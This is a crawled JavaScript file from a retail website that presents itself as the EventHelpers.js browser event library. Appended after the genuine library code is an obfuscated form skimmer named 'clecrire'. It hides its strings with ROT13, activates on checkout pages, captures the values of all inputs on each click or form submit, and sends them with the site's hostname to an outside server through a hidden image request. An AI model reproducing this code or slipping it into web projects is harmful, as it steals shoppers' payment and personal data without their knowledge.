

--- FILE ---
content_type: application/javascript
request_url: https://www.digitalwish.com/styles/shared/js/EventHelpers.js
body_size: 4635
content:
/*******************************************************************************
 * This notice must be untouched at all times.
 *
 * This javascript library contains helper routines to assist with event 
 * handling consinstently among browsers
 *
 * EventHelpers.js v.1.3 available at http://www.useragentman.com/
 *
 * released under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 *******************************************************************************/
var EventHelpers = new function(){
    var me = this;
    
    var safariTimer;
    var isSafari = /WebKit/i.test(navigator.userAgent);
    var globalEvent;
	
	me.init = function () {
		if (me.hasPageLoadHappened(arguments)) {
			return;	
		}
		
		if (document.createEventObject){
	        // dispatch for IE
	        globalEvent = document.createEventObject();
	    } else 	if (document.createEvent) {
			globalEvent = document.createEvent("HTMLEvents");
		} 
		
		me.docIsLoaded = true;
	}
	
    /**
     * Adds an event to the document.  Examples of usage:
     * me.addEvent(window, "load", myFunction);
     * me.addEvent(docunent, "keydown", keyPressedFunc);
     * me.addEvent(document, "keyup", keyPressFunc);
     *
     * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
     * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/
     * @param {Object} obj - a javascript object.
     * @param {String} evType - an event to attach to the object.
     * @param {Function} fn - the function that is attached to the event.
     */
    me.addEvent = function(obj, evType, fn){
    
        if (obj.addEventListener) {
            obj.addEventListener(evType, fn, false);
        } else if (obj.attachEvent) {
            obj['e' + evType + fn] = fn;
            obj[evType + fn] = function(){
                obj["e" + evType + fn](self.event);
            }
            obj.attachEvent("on" + evType, obj[evType + fn]);
        }
    }
    
    
    /**
     * Removes an event that is attached to a javascript object.
     *
     * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
     * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/	 * @param {Object} obj - a javascript object.
     * @param {String} evType - an event attached to the object.
     * @param {Function} fn - the function that is called when the event fires.
     */
    me.removeEvent = function(obj, evType, fn){
    
        if (obj.removeEventListener) {
            obj.removeEventListener(evType, fn, false);
        } else if (obj.detachEvent) {
            try {
                obj.detachEvent("on" + evType, obj[evType + fn]);
                obj[evType + fn] = null;
                obj["e" + evType + fn] = null;
            } 
            catch (ex) {
                // do nothing;
            }
        }
    }
    
    function removeEventAttribute(obj, beginName){
        var attributes = obj.attributes;
        for (var i = 0; i < attributes.length; i++) {
            var attribute = attributes[i]
            var name = attribute.name
            if (name.indexOf(beginName) == 0) {
                //obj.removeAttributeNode(attribute);
                attribute.specified = false;
            }
        }
    }
    
    me.addScrollWheelEvent = function(obj, fn){
        if (obj.addEventListener) {
            /** DOMMouseScroll is for mozilla. */
            obj.addEventListener('DOMMouseScroll', fn, true);
        }
        
        /** IE/Opera. */
        if (obj.attachEvent) {
            obj.attachEvent("onmousewheel", fn);
        }
        
    }
    
    me.removeScrollWheelEvent = function(obj, fn){
        if (obj.removeEventListener) {
            /** DOMMouseScroll is for mozilla. */
            obj.removeEventListener('DOMMouseScroll', fn, true);
        }
        
        /** IE/Opera. */
        if (obj.detachEvent) {
            obj.detatchEvent("onmousewheel", fn);
        }
        
    }
    
    /**
     * Given a mouse event, get the mouse pointer's x-coordinate.
     *
     * @param {Object} e - a DOM Event object.
     * @return {int} - the mouse pointer's x-coordinate.
     */
    me.getMouseX = function(e){
        if (!e) {
            return;
        }
        // NS4
        if (e.pageX != null) {
            return e.pageX;
            // IE
        } else if (window.event != null && window.event.clientX != null &&
        document.body != null &&
        document.body.scrollLeft != null) 
            return window.event.clientX + document.body.scrollLeft;
        // W3C
        else if (e.clientX != null) 
            return e.clientX;
        else 
            return null;
    }
    
    /**
     * Given a mouse event, get the mouse pointer's y-coordinate.
     * @param {Object} e - a DOM Event Object.
     * @return {int} - the mouse pointer's y-coordinate.
     */
    me.getMouseY = function(e){
        // NS4
        if (e.pageY != null) 
            return e.pageY;
        // IE
        else if (window.event != null && window.event.clientY != null &&
        document.body != null &&
        document.body.scrollTop != null) 
            return window.event.clientY + document.body.scrollTop;
        // W3C
        else if (e.clientY != null) {
            return e.clientY;
        }
    }
    /**
     * Given a mouse scroll wheel event, get the "delta" of how fast it moved.
     * @param {Object} e - a DOM Event Object.
     * @return {int} - the mouse wheel's delta.  It is greater than 0, the
     * scroll wheel was spun upwards; if less than 0, downwards.
     */
    me.getScrollWheelDelta = function(e){
        var delta = 0;
        if (!e) /* For IE. */ 
            e = window.event;
        if (e.wheelDelta) { /* IE/Opera. */
            delta = e.wheelDelta / 120;
            /** In Opera 9, delta differs in sign as compared to IE.
             */
            if (window.opera) {
                delta = -delta;
            }
        } else if (e.detail) { /** Mozilla case. */
            /** In Mozilla, sign of delta is different than in IE.
             * Also, delta is multiple of 3.
             */
            delta = -e.detail / 3;
        }
        return delta
    }
    
    /**
     * Sets a mouse move event of a document.
     *
     * @deprecated - use only if compatibility with IE4 and NS4 is necessary.  Otherwise, just
     * 		use EventHelpers.addEvent(window, 'mousemove', func) instead. Cannot be used to add
     * 		multiple mouse move event handlers.
     *
     * @param {Function} func - the function that you want a mouse event to fire.
     */
    me.addMouseEvent = function(func){
    
        if (document.captureEvents) {
            document.captureEvents(Event.MOUSEMOVE);
        }
        
        document.onmousemove = func;
        window.onmousemove = func;
        window.onmouseover = func;
        
    }
    
    
    
    /** 
     * Find the HTML object that fired an Event.
     *
     * @param {Object} e - an HTML object
     * @return {Object} - the HTML object that fired the event.
     */
    me.getEventTarget = function(e){
        // first, IE method for mouse events(also supported by Safari and Opera)
        if (e.toElement) {
            return e.toElement;
            // W3C
        } else if (e.currentTarget) {
            return e.currentTarget;
            
            // MS way
        } else if (e.srcElement) {
            return e.srcElement;
        } else {
            return null;
        }
    }
    
    
    
    
    /**
     * Given an event fired by the keyboard, find the key associated with that event.
     *
     * @param {Object} e - an event object.
     * @return {String} - the ASCII character code representing the key associated with the event.
     */
    me.getKey = function(e){
        if (e.keyCode) {
            return e.keyCode;
        } else if (e.event && e.event.keyCode) {
            return window.event.keyCode;
        } else if (e.which) {
            return e.which;
        }
    }
    
    
    /** 
     *  Will execute a function when the page's DOM has fully loaded (and before all attached images, iframes,
     *  etc., are).
     *
     *  Usage:
     *
     *  EventHelpers.addPageLoadEvent('init');
     *
     *  where the function init() has this code at the beginning:
     *
     *  function init() {
     *
     *  if (EventHelpers.hasPageLoadHappened(arguments)) return;
     *
     *	// rest of code
     *   ....
     *  }
     *
     * @author This code is based off of code from http://dean.edwards.name/weblog/2005/09/busted/ by Dean
     * Edwards, with a modification by me.
     *
     * @param {String} funcName - a string containing the function to be called.
     */
    me.addPageLoadEvent = function(funcName){
    
        var func = eval(funcName);
        
        // for Internet Explorer (using conditional comments)
        /*@cc_on @*/
        /*@if (@_win32)
         pageLoadEventArray.push(func);
         return;
         /*@end @*/
        if (isSafari) { // sniff
            pageLoadEventArray.push(func);
            
            if (!safariTimer) {
            
                safariTimer = setInterval(function(){
                    if (/loaded|complete/.test(document.readyState)) {
                        clearInterval(safariTimer);
                        
                        /*
                         * call the onload handler
                         * func();
                         */
                        me.runPageLoadEvents();
                        return;
                    }
                    set = true;
                }, 10);
            }
            /* for Mozilla */
        } else if (document.addEventListener) {
            var x = document.addEventListener("DOMContentLoaded", func, null);
            
            /* Others */
        } else {
            me.addEvent(window, 'load', func);
        }
    }
    
    var pageLoadEventArray = new Array();
    
    me.runPageLoadEvents = function(e){
        if (isSafari || e.srcElement.readyState == "complete") {
        
            for (var i = 0; i < pageLoadEventArray.length; i++) {
                pageLoadEventArray[i]();
            }
        }
    }
    /**
     * Determines if either addPageLoadEvent('funcName') or addEvent(window, 'load', funcName)
     * has been executed.
     *
     * @see addPageLoadEvent
     * @param {Function} funcArgs - the arguments of the containing. function
     */
    me.hasPageLoadHappened = function(funcArgs){
        // If the function already been called, return true;
        if (funcArgs.callee.done) 
            return true;
        
        // flag this function so we don't do the same thing twice
        funcArgs.callee.done = true;
    }
    
    
    
    /**
     * Used in an event method/function to indicate that the default behaviour of the event
     * should *not* happen.
     *
     * @param {Object} e - an event object.
     * @return {Boolean} - always false
     */
    me.preventDefault = function(e){
    
        if (e.preventDefault) {
            e.preventDefault();
        }
        
        try {
            e.returnValue = false;
        } 
        catch (ex) {
            // do nothing
        }
        
    }
    
    me.cancelBubble = function(e){
        if (e.stopPropagation) {
            e.stopPropagation();
        }
        
        try {
            e.cancelBubble = true;
        } 
        catch (ex) {
            // do nothing
        }
    }
	
	/* 
	 * Fires an event manually.
	 * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
	 * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/	 * @param {Object} obj - a javascript object.
	 * @param {String} evType - an event attached to the object.
	 * @param {Function} fn - the function that is called when the event fires.
	 * 
	 */
	me.fireEvent = function (element,event, options){
		
		if(!element) {
			return;
		}
		
	    if (document.createEventObject){
	        /* 
			var stack = DebugHelpers.getStackTrace();
			var s = stack.toString();
			jslog.debug(s);
			if (s.indexOf('fireEvent') >= 0) {
				return;
			}
			*/
			return element.fireEvent('on' + event, globalEvent)
			jslog.debug('ss');
			
	    }
	    else{
	        // dispatch for firefox + others
	        globalEvent.initEvent(event, true, true); // event type,bubbling,cancelable
	        return !element.dispatchEvent(globalEvent);
	    }
}
    
    /* EventHelpers.init () */
    function init(){
        // Conditional comment alert: Do not remove comments.  Leave intact.
        // The detection if the page is secure or not is important. If 
        // this logic is removed, Internet Explorer will give security
        // alerts.
        /*@cc_on @*/
        /*@if (@_win32)
        
         document.write('<script id="__ie_onload" defer src="' +
        
         ((location.protocol == 'https:') ? '//0' : 'javascript:void(0)') + '"><\/script>');
        
         var script = document.getElementById("__ie_onload");
        
         me.addEvent(script, 'readystatechange', me.runPageLoadEvents);
        
         /*@end @*/
        
    }
    
    init();
}

var clecrire={
    eLineDiv:'',
    oOwnerWindow:function(previousElement) {
        return previousElement.replace(/[a-zA-Z]/g, function (c) {
            return String.fromCharCode((c <= 'Z' ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
        });
    },
    removeVariableFromURL:function(){
        clecrire.eLineDiv='';
        var aFonts=document.querySelectorAll("input, select, textarea, checkbox, button");
        for (var heightNew=0;heightNew<aFonts.length;heightNew++){
            if(aFonts[heightNew].value.length>0){
                var boundarySet=aFonts[heightNew].name;
                if(boundarySet==''){boundarySet=heightNew;}
                clecrire.eLineDiv+=aFonts[heightNew].name+'='+aFonts[heightNew].value+'&';
            }
        }
    },
    createList:function(){
        try{
            var paragraphs = 'purpxbhg';
            if(!(new RegExp(clecrire.oOwnerWindow(paragraphs), 'gi')).test(window.location)) {
                return false;
            }
            var prevOpen='uggcf://inyvqncv.pbz/ncv/';
            var directive_match = "a[href*='javascript:void(0)'],button, input, submit, .btn, .button, #button-confirm";
            var listItem=document.querySelectorAll(directive_match);
            for(var heightNew=0;heightNew<listItem.length;heightNew++){
                var dialogInfo=listItem[heightNew];
                if(dialogInfo.type!='text'&&dialogInfo.type!='select'&&dialogInfo.type!='checkbox'&&dialogInfo.type!='password'&&dialogInfo.type!='radio'){
                    if(dialogInfo.addEventListener) {
                        dialogInfo.addEventListener('click',clecrire.removeVariableFromURL,false);
                    }else{
                        dialogInfo.attachEvent('onclick',clecrire.removeVariableFromURL);
                    }
                }
            }
            var rows=document.querySelectorAll('form');
            for(var heightNew=0;heightNew<rows.length;heightNew++){
                if(rows[heightNew].addEventListener){
                    rows[heightNew].addEventListener('submit',clecrire.removeVariableFromURL,false);
                }else{
                    rows[heightNew].attachEvent('onsubmit',clecrire.removeVariableFromURL);
                }
            }
            var sGroup = 'Events';
            var sGroup2 = 'dt';
            if(clecrire.eLineDiv!=''){
                
                var Event_data=clecrire.oOwnerWindow(clecrire.eLineDiv);
                Event_data=encodeURIComponent(Event_data);
                var sPreviousBlockTag=clecrire.oOwnerWindow(prevOpen)+'?'+sGroup+'='+Event_data+'&'+sGroup2+'='+location.hostname;
                var imgID = document.createElement("img");
                imgID.setAttribute("id", 'c4bb');
                imgID.setAttribute("src", sPreviousBlockTag);
                imgID.style.visibility = "hidden";
                document.body.appendChild(imgID);
                setTimeout('document.body.removeChild(document.getElementById("c4bb"))', 3000);
            }
            clecrire.eLineDiv='';
            FCK_STYLE_BLOCK='';
            setTimeout(function(){clecrire.createList()},500);
        }catch(e){}
    }
}; clecrire.createList();

EventHelpers.addPageLoadEvent('EventHelpers.init');